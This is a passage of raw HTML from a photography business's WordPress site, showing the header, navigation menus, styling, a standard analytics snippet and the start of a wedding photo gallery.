<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://moonwalkphotography.com/wp-content/uploads/2023/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://moonwalkphotography.com/wp-content/uploads/2023/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moonwalkphotography.com/wp-content/uploads/2023/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://moonwalkphotography.com/wp-content/uploads/2023/05/favicon.png" />
		<style id="wp-custom-css">
			.footer-logo img{
	width: 190px;
}

.home.page-template .banner .item .bg-image {
   background-position: 0 15%;
}
.side-img-5d64c9de9791b {
    margin: 0 auto;
}
.navigation .sub-menu li a, .navigation .children li a {
    display: table-cell;
    padding: 8.5px 15px;
   font-size: 10px;
}
.navigation .sub-menu, .navigation .children {
    column-count: 2;
    width: 420px;
}
.portfolio-item .content h5 {
  
    text-transform: uppercase;
}

@media screen and (max-width: 767px) {
	.home.page-template .banner .item .bg-image {
    background-position: 0 15%;
    background-size: 100%;
    background-repeat: no-repeat;
}
}		</style>
		<style id="novo_theme-dynamic-css" title="dynamic-css" class="redux-options-output">.side-header .logo img, .side-header .logo a{width:200px;}.header_type_side .site-header .logo img, .header_type_side .site-header .logo a{width:125px;}body{font-family: Montserrat;font-weight: 400;font-size: 16px;}h1, .h1{font-family: Montserrat;font-weight: 700;font-size: 60px;}h2, .h2{font-family: Montserrat;font-weight: 700;font-size: 48px;}h3, .h3{font-family: Montserrat;font-weight: 700;font-size: 36px;}h4, .h4{font-family: Montserrat;font-weight: 700;font-size: 30px;}h5, .h5{font-family: Montserrat;font-weight: 700;font-size: 24px;}h6, .h6{font-family: Montserrat;font-weight: 700;font-size: 18px;}.banner-404{color:#FFFFFF;}.banner-404 .b-404-heading{color:#C48F56;}.banner-coming-soon{color:#FFFFFF;}.banner-coming-soon .b-coming-heading{color:#C48F56;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-58P2RVMQT1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-58P2RVMQT1');
</script>
		
		<meta name="google-site-verification" content="oddh4PfQqlhO91kQCZNL8FxykROkmeypR8EON3o_CvU" />
	<link rel='stylesheet' id='pt-inline-css' href='https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/css/pt-inline.css?ver=6.9' media='all' />
<style id='pt-inline-inline-css'>
.header-1747 .site-logo-6967c1e141f48 img{width:200px !important}
.header-1747 .site-logo-6967c1e14b017 img{width:125px !important}
/*# sourceURL=pt-inline-inline-css */
</style>
</head>

	<body class="wp-singular pt-portfolio-template-default single single-pt-portfolio postid-4066 wp-theme-novo site-dark header_type_1747 header_space_yes mobile_false nav_hover_style1 lazyload_false chrome osx wpb-js-composer js-comp-ver-7.9 vc_responsive">
		<div id="all" class="site">
      			      <header class="site-header header-1747 light-header fixed-header">
        				<div class="header-main-block">
								<div class="container-fluid">
						<div class="row">
										<div class="desktop-main-bar-left col-auto">
								<div class="logo-block">
					<div class="logo site-logo-6967c1e141f48">
						<a href="https://moonwalkphotography.com/" data-magic-cursor="link">
															<img class="light lazyload" src="[data-uri]" alt="Moon Walk Photography" data-src="https://moonwalkphotography.com/wp-content/uploads/2021/06/Moonwalk-Logo-new-with-lens-1.png" decoding="async" data-eio-rwidth="1632" data-eio-rheight="774"><noscript><img class="light" src="https://moonwalkphotography.com/wp-content/uploads/2021/06/Moonwalk-Logo-new-with-lens-1.png" alt="Moon Walk Photography" data-eio="l"></noscript>
															<img class="dark lazyload" src="[data-uri]" alt="Moon Walk Photography" data-src="https://moonwalkphotography.com/wp-content/uploads/2021/06/Moonwalk-Logo-new-with-lens-1.png" decoding="async" data-eio-rwidth="1632" data-eio-rheight="774"><noscript><img class="dark" src="https://moonwalkphotography.com/wp-content/uploads/2021/06/Moonwalk-Logo-new-with-lens-1.png" alt="Moon Walk Photography" data-eio="l"></noscript>
													</a>
					</div>
				</div>
						</div>
						<div class="desktop-main-bar-right col">
				                  <nav class="navigation navigation-6967c1e142a00 visible_menu hover-style2">
            <ul id="menu-navigation" class="menu"><li id="menu-item-5625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5625"><a href="https://moonwalkphotography.com/"><span>Home</span></a></li>
<li id="menu-item-5607" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5607"><a href="#"><span>Gallery <i class="fa fa-caret-down" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4265"><a href="https://moonwalkphotography.com/pt-portfolio/action-sports-photography/"><span>Action &#038; Sports</span></a></li>
	<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4266"><a href="https://moonwalkphotography.com/pt-portfolio/aerial-drone-photography/"><span>Aerial Drone</span></a></li>
	<li id="menu-item-4267" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4267"><a href="https://moonwalkphotography.com/pt-portfolio/animals-photography/"><span>Animals</span></a></li>
	<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4268"><a href="https://moonwalkphotography.com/pt-portfolio/architecture-photography/"><span>Architecture</span></a></li>
	<li id="menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4269"><a href="https://moonwalkphotography.com/pt-portfolio/ballet-photography-2/"><span>Ballet</span></a></li>
	<li id="menu-item-4270" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4270"><a href="https://moonwalkphotography.com/pt-portfolio/behind-the-scenes-photography/"><span>Behind The Scenes</span></a></li>
	<li id="menu-item-5513" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-5513"><a href="https://moonwalkphotography.com/pt-portfolio/cars-trains-airplanes/"><span>Cars, Trains, &#038; Airplanes</span></a></li>
	<li id="menu-item-4271" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4271"><a href="https://moonwalkphotography.com/pt-portfolio/commercial-photography/"><span>Commercial</span></a></li>
	<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4272"><a href="https://moonwalkphotography.com/pt-portfolio/corporate-photography/"><span>Corporate</span></a></li>
	<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4273"><a href="https://moonwalkphotography.com/pt-portfolio/couples-photography/"><span>Couples</span></a></li>
	<li id="menu-item-5699" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-5699"><a href="https://moonwalkphotography.com/pt-portfolio/cricket/"><span>Cricket</span></a></li>
	<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-5569"><a href="https://moonwalkphotography.com/pt-portfolio/everything-else/"><span>Everything Else</span></a></li>
	<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4274"><a href="https://moonwalkphotography.com/pt-portfolio/editorial-photography/"><span>Editorial</span></a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4275"><a href="https://moonwalkphotography.com/pt-portfolio/family-photography/"><span>Family</span></a></li>
	<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4276"><a href="https://moonwalkphotography.com/pt-portfolio/fashion-glamour-photography/"><span>Fashion &#038; Glamour</span></a></li>
	<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4278"><a href="https://moonwalkphotography.com/pt-portfolio/food-photography/"><span>Food</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4279"><a href="https://moonwalkphotography.com/pt-portfolio/graduation-photography/"><span>Graduation</span></a></li>
	<li id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4280"><a href="https://moonwalkphotography.com/pt-portfolio/groups-photography/"><span>Groups</span></a></li>
	<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4281"><a href="https://moonwalkphotography.com/pt-portfolio/landscape-photography/"><span>Landscape</span></a></li>
	<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4282"><a href="https://moonwalkphotography.com/pt-portfolio/lifestyle-photography/"><span>Lifestyle</span></a></li>
	<li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4284"><a href="https://moonwalkphotography.com/pt-portfolio/maternity-photography/"><span>Maternity</span></a></li>
	<li id="menu-item-4285" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4285"><a href="https://moonwalkphotography.com/pt-portfolio/models-photography/"><span>Models</span></a></li>
	<li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4283"><a href="https://moonwalkphotography.com/pt-portfolio/marriage-proposals-photography/"><span>Marriage Proposals</span></a></li>
	<li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4286"><a href="https://moonwalkphotography.com/pt-portfolio/portraits-location-photography/"><span>Portraits location</span></a></li>
	<li id="menu-item-4287" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4287"><a href="https://moonwalkphotography.com/pt-portfolio/portraits-studio-photography/"><span>Portraits Studio</span></a></li>
	<li id="menu-item-4289" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4289"><a href="https://moonwalkphotography.com/pt-portfolio/real-estate-photography/"><span>Real Estate</span></a></li>
	<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4290"><a href="https://moonwalkphotography.com/pt-portfolio/special-events-photography/"><span>Special Events</span></a></li>
	<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4291"><a href="https://moonwalkphotography.com/pt-portfolio/travel-street-photography/"><span>Travel &#038; Street</span></a></li>
	<li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio current-menu-item menu-item-4292"><a href="https://moonwalkphotography.com/pt-portfolio/wedding-photography/" aria-current="page"><span>Wedding</span></a></li>
	<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4293"><a href="https://moonwalkphotography.com/pt-portfolio/yoga-photography/"><span>Yoga</span></a></li>
	<li id="menu-item-5613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5613"><a href="#"><span>View All</span></a></li>
</ul>
</li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://moonwalkphotography.com/about/"><span>About Us</span></a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="https://moonwalkphotography.com/professional-videography-services/"><span>Videos</span></a></li>
<li id="menu-item-5514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5514"><a href="https://moonwalkphotography.com/testimonials/"><span>Testimonials</span></a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5680"><a href="https://moonwalkphotography.com/faqs/"><span>FAQs</span></a></li>
<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a href="https://moonwalkphotography.com/blog/"><span>Our Blog</span></a></li>
<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5527"><a href="https://moonwalkphotography.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://moonwalkphotography.com/podcast/"><span>Podcast</span></a></li>
<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://moonwalkphotography.com/contacts/"><span>Contacts</span></a></li>
</ul>          </nav>
        				<div class="butter-button nav-button visible_menu" data-type=".navigation-6967c1e142a00"><div></div></div>
							<div class="header-search-button header-search-button-6967c1e14aedf" data-mouse-magnetic="true" data-mouse-scale="1.4" data-hide-cursor="true"><i class="base-icon-magnifying-glass"></i><i class="base-icon-close"></i></div>
						</div>
									</div>
					</div>
							</div>
			              </header>

            
					  <div class="site-header mobile-type header-1747 light-header fixed-header">
        				<div class="header-main-block">
								<div class="container-fluid">
						<div class="row">
										<div class="mobile-main-bar-left col-auto">
								<div class="logo-block">
					<div class="logo site-logo-6967c1e14b017">
						<a href="https://moonwalkphotography.com/" data-magic-cursor="link">
															<img class="light lazyload" src="[data-uri]" alt="Moon Walk Photography" data-src="https://moonwalkphotography.com/wp-content/uploads/2021/06/Moonwalk-Logo-new-with-lens-1.png" decoding="async" data-eio-rwidth="1632" data-eio-rheight="774"><noscript><img class="light" src="https://moonwalkphotography.com/wp-content/uploads/2021/06/Moonwalk-Logo-new-with-lens-1.png" alt="Moon Walk Photography" data-eio="l"></noscript>
															<img class="dark lazyload" src="[data-uri]" alt="Moon Walk Photography" data-src="https://moonwalkphotography.com/wp-content/uploads/2021/06/Moonwalk-Logo-new-with-lens-1.png" decoding="async" data-eio-rwidth="1632" data-eio-rheight="774"><noscript><img class="dark" src="https://moonwalkphotography.com/wp-content/uploads/2021/06/Moonwalk-Logo-new-with-lens-1.png" alt="Moon Walk Photography" data-eio="l"></noscript>
													</a>
					</div>
				</div>
						</div>
						<div class="mobile-main-bar-right col">
				        				<div class="butter-button nav-button visible_menu" data-type=".navigation-6967c1e14b2f7"><div></div></div>
							<div class="header-search-button header-search-button-6967c1e14e032" data-mouse-magnetic="true" data-mouse-scale="1.4" data-hide-cursor="true"><i class="base-icon-magnifying-glass"></i><i class="base-icon-close"></i></div>
						</div>
									</div>
					</div>
							</div>
			      </div>
            <div class="mobile-navigation-block header-1747 light-header fixed-header">
        <nav class="mobile-navigation navigation-6967c1e14b2f7 hover-style1">
          <ul id="menu-navigation-2" class="menu container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5625"><a href="https://moonwalkphotography.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5607"><a href="#"><span>Gallery <i class="fa fa-caret-down" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4265"><a href="https://moonwalkphotography.com/pt-portfolio/action-sports-photography/"><span>Action &#038; Sports</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4266"><a href="https://moonwalkphotography.com/pt-portfolio/aerial-drone-photography/"><span>Aerial Drone</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4267"><a href="https://moonwalkphotography.com/pt-portfolio/animals-photography/"><span>Animals</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4268"><a href="https://moonwalkphotography.com/pt-portfolio/architecture-photography/"><span>Architecture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4269"><a href="https://moonwalkphotography.com/pt-portfolio/ballet-photography-2/"><span>Ballet</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4270"><a href="https://moonwalkphotography.com/pt-portfolio/behind-the-scenes-photography/"><span>Behind The Scenes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-5513"><a href="https://moonwalkphotography.com/pt-portfolio/cars-trains-airplanes/"><span>Cars, Trains, &#038; Airplanes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4271"><a href="https://moonwalkphotography.com/pt-portfolio/commercial-photography/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4272"><a href="https://moonwalkphotography.com/pt-portfolio/corporate-photography/"><span>Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4273"><a href="https://moonwalkphotography.com/pt-portfolio/couples-photography/"><span>Couples</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-5699"><a href="https://moonwalkphotography.com/pt-portfolio/cricket/"><span>Cricket</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-5569"><a href="https://moonwalkphotography.com/pt-portfolio/everything-else/"><span>Everything Else</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4274"><a href="https://moonwalkphotography.com/pt-portfolio/editorial-photography/"><span>Editorial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4275"><a href="https://moonwalkphotography.com/pt-portfolio/family-photography/"><span>Family</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4276"><a href="https://moonwalkphotography.com/pt-portfolio/fashion-glamour-photography/"><span>Fashion &#038; Glamour</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4278"><a href="https://moonwalkphotography.com/pt-portfolio/food-photography/"><span>Food</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4279"><a href="https://moonwalkphotography.com/pt-portfolio/graduation-photography/"><span>Graduation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4280"><a href="https://moonwalkphotography.com/pt-portfolio/groups-photography/"><span>Groups</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4281"><a href="https://moonwalkphotography.com/pt-portfolio/landscape-photography/"><span>Landscape</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4282"><a href="https://moonwalkphotography.com/pt-portfolio/lifestyle-photography/"><span>Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4284"><a href="https://moonwalkphotography.com/pt-portfolio/maternity-photography/"><span>Maternity</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4285"><a href="https://moonwalkphotography.com/pt-portfolio/models-photography/"><span>Models</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4283"><a href="https://moonwalkphotography.com/pt-portfolio/marriage-proposals-photography/"><span>Marriage Proposals</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4286"><a href="https://moonwalkphotography.com/pt-portfolio/portraits-location-photography/"><span>Portraits location</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4287"><a href="https://moonwalkphotography.com/pt-portfolio/portraits-studio-photography/"><span>Portraits Studio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4289"><a href="https://moonwalkphotography.com/pt-portfolio/real-estate-photography/"><span>Real Estate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4290"><a href="https://moonwalkphotography.com/pt-portfolio/special-events-photography/"><span>Special Events</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4291"><a href="https://moonwalkphotography.com/pt-portfolio/travel-street-photography/"><span>Travel &#038; Street</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio current-menu-item menu-item-4292"><a href="https://moonwalkphotography.com/pt-portfolio/wedding-photography/" aria-current="page"><span>Wedding</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-pt-portfolio menu-item-4293"><a href="https://moonwalkphotography.com/pt-portfolio/yoga-photography/"><span>Yoga</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5613"><a href="#"><span>View All</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://moonwalkphotography.com/about/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="https://moonwalkphotography.com/professional-videography-services/"><span>Videos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5514"><a href="https://moonwalkphotography.com/testimonials/"><span>Testimonials</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5680"><a href="https://moonwalkphotography.com/faqs/"><span>FAQs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a href="https://moonwalkphotography.com/blog/"><span>Our Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5527"><a href="https://moonwalkphotography.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://moonwalkphotography.com/podcast/"><span>Podcast</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://moonwalkphotography.com/contacts/"><span>Contacts</span></a></li>
</ul>        </nav>
              </div>
										<div class="header-space"></div>
			      				<div class="search-popup main-row">
					<div class="centered-container"><form role="search" method="get" class="searchform" action="https://moonwalkphotography.com/" >
	<button type="submit" class="searchsubmit" value=""><i class="basic-ui-icon-search"></i></button>
	<div><input type="text" value="" placeholder="Type and hit enter" name="s" class="input" /></div>
</form></div>
				</div>
			
<main class="main-row">
  <div class="container">
    	    <div id="post-4066" class="post-4066 pt-portfolio type-pt-portfolio status-publish has-post-thumbnail hentry pt-portfolio-category-wedding">
	      	      <div class="site-content">
	        <div class="heading-decor">
	          <h1 class="h2">Wedding</h1>
	        </div>
	        	        <div class="date">April 4, 2023</div>
	        	        	        	        <div class="post-gallery-masonry row popup-gallery">
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-1-1.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5216,&quot;title&quot;:&quot;Elegance and Love&quot;}" data-id="0"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-5-1.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5220,&quot;title&quot;:&quot;wedding-5&quot;}" data-id="1"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-5-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-2-1.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5217,&quot;title&quot;:&quot;wedding-2&quot;}" data-id="2"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-2-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-3-1.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5218,&quot;title&quot;:&quot;wedding-3&quot;}" data-id="3"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img 